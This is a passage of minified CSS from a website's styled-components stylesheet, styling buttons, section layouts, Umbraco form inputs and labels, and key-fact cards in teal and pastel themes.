.quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ 